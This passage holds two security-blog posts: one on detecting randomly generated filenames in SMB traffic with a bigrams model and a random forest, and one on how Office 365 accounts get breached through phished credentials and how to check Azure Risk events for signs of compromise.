Machine learning can be applied in various domains. It is widely used for prediction and classification models, which suits our purpose perfectly. We investigated two possible machine learning architectures for random filename detection.
The first detection method for random filenames is set up by creating bigrams of filenames, which you can find more information about in our previous post [2]. This detection method is based on unsupervised learning. After the model learns a baseline of common filenames, it can now detect when filenames don’t belong in its learned baseline.
This model has a drawback; it requires a lot of data. The solution can be found with supervised machine learning models. With supervised machine learning we feed a model data whilst simultaneously providing the label of the data. In our current case, we label data as either random or not-random.
A powerful supervised machine learning model is the random forest. We picked this architecture as it’s widely used for predictive models in both classification and regression problems. For an introduction into this technique we advise you to see [4]. The random forest is based on multiple decision trees, increasing the stability of a detection model. The following diagram illustrates the architecture of the detection model we built.
Similar to the first model, we create bigrams of the filenames. The model cannot train on bigrams however, so we have to map the bigrams into numerical vectors. After training and testing the model we then focus on fine-tuning hyperparameters. This is essential for increasing the stability of the model. An important hyperparameter of the random forest is depth. A greater depth will create more decision splits in the random forest, which can easily cause overfitting. It is therefore highly desirable to keep the depth as low as possible, whilst simultaneously maintaining high precision rates.Results
Proper data is one of the most essential parts in machine learning. We gathered our data by scraping nearly 180.000 filenames from SMB logs of our own network. Next to this, we generated 1.000 random filenames ourselves. We want to make sure that the models don’t develop a bias towards for example the extension “.exe”, so we stripped the extensions from the filenames.
As we stated earlier the bigrams model is based on our previously published DGA detection model. This model has been trained on 90% percent of filenames. It is then tested on the remaining filenames and 100% of random filenames.
The random forest has been trained and tested in multiple folds, which is a cross validation technique[6]. We evaluate our predictions in a joint confusion matrix which is illustrated below.
True positives are shown in the upper right column, the bigrams model detected 71% of random filenames and the random forest detected 81% of random filenames. As you can see the models produce low false positive rates, in both models ~0% of not random filenames have been incorrectly classified as random. This is great for use in our Security Operations Center, as this keeps the workload on the analysts consistent.
The F1-scores are 0.83 and 0.89 respectively. Because we focus on adding detection with low false positive rates, it is not our priority to reduce the false negative rates. In future work we will take a better look at the false negative rates of the models.
We were quite interested in differences in both detection models. Looking at the visualization below we can observe that both models equally detect 572 random filenames. They separately detect 236 and 141 random filenames respectively. The bigrams model might miss more random filenames due to its unsupervised architecture. It is possible that the bigrams model requires more data to create it’s baseline and therefore doesn’t perform as well as the supervised random forest.The overlap in both models and the low false positive rate gave us the idea to run both these models cooperatively for detection of random filenames. It doesn’t cost much processing and we would gain a lot! In practical setting this would mean that if a random filename slips by one detection model, it is still possible for the other model to detect this. In theory, we detect 90% of random filenames! The low false positive rates and complementary aspects of the detection models indicate that this setup could be really useful for detection in our Security Operations Center.
Conclusion
During traffic analysis in our Security Operations Center we sometimes recognize random filenames, indicating possible lateral movement. Malicious actors can use penetration testing frameworks (e.g. Metasploit) and Microsoft processes (e.g. PsExec) for lateral movement. If adversaries are able to do this, they can easily compromise a (sub)network of a target. Needless to say that we want to detect this behavior as quickly as possible.
In this blog entry we described how we applied machine learning in order to detect these random filenames. We showed two models for detection: a bigrams model and a random forest. Both these models yield good results in testing stage, indicated by the low false positive rates. We also looked at the overlap in predictions from which we concluded that we can detect 90% of random filenames in SMB traffic! This gave us the idea to run both detection models cooperatively in our Security Operations Center.
For future work we would like to research the usability of these models on endpoint data, as our current research is solely focused on detection in network traffic. There is for instance lots of malware that outputs random filenames on a local machine. This is just one of many possibilities which we can better investigate.
All in all, we can confidently conclude that machine learning methods are one of many efficient ways to keep up with adversaries and improve our security operations!
“Office 365 again?”. At the Forensics and Incident Response department of Fox-IT, this is heard often. Office 365 breach investigations are common at our department.
You’ll find that this blog post actually doesn’t make a case for Office 365 being inherently insecure – rather, it discusses some of the predictability of Office 365 that adversaries might use and mistakes that organisations make. The final part of this blog describes a quick check for signs if you already are a victim of an Office 365 compromise. Extended details about securing and investigating your Office 365 environment will be covered in blogs to come.
Office 365 is predictable A lot of adversaries seem to have a financial motivation for trying to breach an email environment. A typical adversary doesn’t want to waste too much time searching for the right way to access the email system, despite the fact that it is often enough to browse to an address like https://webmail.companyname.tld. But why would the adversary risk encountering a custom or extra-secure web page? Why would the adversary accept the uncertainty of having to deal with a certain email protocol in use by the particular organisation? Why guess the URL? It’s much easier to use the “Cloud approach”.
In this approach, an adversary first collects a list of valid credentials (email address and password), most frequently gathered with the help of a successful phishing campaign. When credentials have been captured, the adversary simply browses to https://office.com and tries them. If there’s no second type of authentication required, they are in. That’s it. The adversary is now in paradise, because after gaining access, they also know what to expect here. Not some fancy or out-dated email system, but an Office 365 environment just like all the others. There’s a good chance that the compromised account owns an Exchange Online mailbox too.
In predictable environments, like Office 365, it’s also much easier to automate your process of evil intentions. The adversary may create a script or use some tooling, complement it with the gathered list of credentials and sit back. Of course, an adversary may also target a specific on-premises system configuration, but seen from an opportunistic point of view, why would they? According to Microsoft, more than 180 million people are using their popular cloud-based solution. It’s far more effective to try another set of credentials and enter another predictable environment than it is to spend time in figuring out where information might be available, and how the environment is configured.
Office 365 is… secure? Well, yes, Office 365 is a secure platform. The truth is that it has a lot more easy-to-deploy security capabilities than the most common on-premises solutions. The issue here is that organisations seem to not always realise what they could and should do to secure Office 365.
Best practices for securing your Office 365 environment will be covered in a later blog, but here’s a sneak preview: More than 90% of the Office 365 breaches investigated by Fox-IT would not have happened if the organisation would have had multi-factor authentication in place. No, implementation doesn’t need to be a hassle. Yes, it’s a free to use option. Other security measures like receiving automatic alerts on suspicious activity detected by built-in Office 365 processes are free as well, but often neglected.
Simple preventive solutions like these are not even commonly available in on-premises-situation environments. It almost seems that many companies assume that they can get perfect security right out of the box, rather than configuring the platform to their needs. This may be the reason for organisations to do not even bother configuring Office 365 in a more secure way. That’s a pity, especially when securing your environment is often just a few cloud-clicks away. Office 365 may not be less secure than an on-premises solution, but it might be more prone to being compromised though. Thanks to the lack of involved expertise, and thanks to adversaries who know how to take advantage of this. Microsoft already offers multi-factor authentication to reduce the impact of attacks like phishing. This is great news, because we know from experience that most of the compromises that we see could have been prevented if those companies had used MFA. However, compelling more organisations to adopt it remains an ongoing challenge, and how to drive increased adoption of MFA remains an open question.
A lot of organisations are already compromised. Are you? At our department we often see that it may take months(!) for an organisation to realise that they have been compromised. In Office 365 breaches, the adversary is often detected due to an action that causes so much noise that it’s no longer possible for the adversary to hide. When the adversary thinks it’s no longer beneficial to persist, the next step is to try to get foothold into another organisation. In our investigations, we see that when this happens, the adversary has already tried reaching a financial goal. This financial goal is often achieved by successfully committing a payment related fraud in which they use an employee’s internal email account to mislead someone. Eventually, to advance into another organisation, a phishing email is sent by the adversary to a large part of the organisation’s address list. In the end, somebody will likely take the bait and leave their credentials on a malevolent and adversary-controlled website. If a victim does, the story starts over again, at the other organisation. For the adversary, it’s just a matter of repeating the steps.
The step to gain foothold in another organisation is also the moment that a lot of (phishing) email messages are flowing out of the organisation. Thanks to Office 365 intelligence, these are automatically blocked if the number of messages surpasses a given limit based on the user’s normal email behaviour. This is commonly the moment where the victim gets in touch with their system administrator, asking why they can’t send any email anymore. Ideally, the system administrator will quickly notice the email messages containing malicious content and report the incident to the security team.
For now, let’s assume you do not have the basic precautions set up, and you want to know if somebody is lurking in your Office 365 environment. You could hire experts to forensically scrutinize your environment, and that would be a correct answer. There actually is a relatively easy way to check if Microsoft’s security intelligence already detected some bad stuff. In this blog we will zoom in on one of these methods. Please keep in mind that a full discussion of these range of the available methods is beyond the scope of this blog post. This blog post describes the method that from our perspective gives quick insights in (afterwards) checking for signs of a breach. The not-so-obvious part of this step is that you will find the output in Microsoft Azure, rather than in Office 365. A big part of the Office 365 environment is actually based on Microsoft Azure, and so is its authentication. This is why it’s usually[1] possible to log in at the Azure portal and check for Risk events.
Scroll down to the part that says Security and click Risk events
If there are any risky events, these will be listed here. For example, impossible travels are one of the more interesting events to pay attention to. These may look like this:
This risk event type identifies two sign-ins from the same account, originating from geographically distant locations within a period in which the geographically distance cannot be covered. Other unusual sign-ins are also marked by machine learning algorithms. Impossible travel is usually a good indicator that an adversary was able to successfully sign in. However, false positives may occur when a user is traveling using a new device or using a VPN.
Apart from the impossible travel registrations, Azure also has a lot of other automated checks which might be listed in the Risk events section. If you have any doubts about these, or if a compromise seems likely: please get in contact with your security team as fast as possible. If your security team needs help in the investigation or mitigation, contact the FoxCERT team. FoxCERT is available 24/7 by phone on +31 (0)800 FOXCERT (+31 (0)800-3692378).
[1] Disregarding more complex federated setups, and assuming the licensing model permits.